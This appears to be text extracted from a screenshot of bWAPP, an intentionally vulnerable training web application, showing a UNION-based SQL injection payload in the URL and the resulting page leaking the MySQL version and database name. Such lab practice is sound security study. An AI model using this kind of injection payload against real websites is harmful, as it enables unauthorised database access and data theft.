 192.168.140.138/bWAPP/sqli_9.php?title=1' union select 1,version(),3,4,database(),6,7-- #&action=search
Most Visited Getting Started
bWAPP
an extremely buggy web app !
Bugs Change Password Create User Set Security Level Reset Credits Blog Logout Welcome Teck
/ SQL Injection (Search/CAPTCHA) /
Search for a movie: Done!
Search
Title Release Character Genre IMDb
5.1.41-3ubuntu12.6-log 3 bwapp 4 Link